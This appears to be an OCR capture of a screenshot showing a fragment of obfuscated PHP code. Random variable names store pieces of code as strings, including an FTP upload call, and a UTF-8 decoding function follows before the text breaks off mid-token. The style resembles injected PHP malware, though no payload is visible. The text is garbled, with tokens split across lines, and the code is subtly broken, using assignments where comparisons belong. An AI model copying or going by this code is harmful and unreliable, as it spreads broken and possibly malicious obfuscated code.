
fU3cU4rN4ks7
);
die
;}
$lM3wO7bH9iF8nG2zW1oB1pH3
yM2yE1kH4sI3sF3sL7pZ8sI9vK5jR8dE3nH1hB9wX6aU
9eG9cE2eB9gX6rD3gT7jF9vM4aA3
=
'old'
;
$tE9gZ9zR
7oY7cB8eS3xD0vA3cQ0gQ5kI6eI7qX6kV6nF6qW9uY5q
F5fV9eP0oR7yU3nE6uO0wD3kP9kG6nT7vH2xQ3wA9iD4
iE5nX6yN6gT8mU1gK8
=
'  .</div>";'
;
$tN0yN8eR8j
Q5bM2eV7fS2cT3iB2wG8fI3hZ2oG0aT2eO1xH4tA4rI7
cJ6bR8yJ6uA5aT9qE5cI4jV5xT9rT3fW0kS7tJ6fL4hZ
3xR1oO0
=	
'if (!ftp_put($myftp, $url, 
"temp/".$url, '
;
function
hex2binbyme
(
$s
,
$str
ict
=
1
)
{  
if
 (
$s
==
''
) 
return
NULL
;  
$l
=strle
n(
$s
); 
$o
=ord(
$s
{
0
});  
if
 (
$o
 <= 
0x7f
 && 
$l
=
=
1
) 
return
$o
;  
if
 (
$l
>
6
 && 
$strict
) 
return
false
;  
if
 (
$strict
) 
for
 (
$i
=
1
;
$i
<
$l
;
$i
++) 
i
f
 (ord(
$s
{
$i
}) > 
0xbf
 || ord(
$s
{
$i
})< 
0x80
) 
return
false
;  
if
 (
$o
 < 
0xc2
) 
return
false
;  
if
 (
$o
 <= 
0xdf
 && (
$l
=
2
 && 
$strict
)) 
return
((
$o
 & 
0x1f
) << 
6
 | (ord(
$s
{
1
}) & 
0x3f
));  
i
f
 (
$o
 <= 
0xef
 && (
$l
=
3
 && 
$strict
)) 
return
((
$o
 & 
0x0f
) << 
12
 | (ord(
$s
{
1
}) & 
0x3f
) << 
6
     |  (ord(
$s
{
2
}) & 
0x3f
));  
if
 (
$o
 <= 
0x
f7
 && (
$l
=
4
 && 
$strict
)) 
return
 ((
$o
 & 
0x07
) 
<< 
18
 | (ord(
$s
{
1
}) & 
0x3f
) << 
12
     | (ord
(
$s
{
2
}) & 
0x3f
) << 
6
 |  (ord(
$s
{
3
}) & 
0x3
f
));  
if
 (
$o
 <= 
0xfb
 && (
$l
=
5
 && 
$strict
)) 
r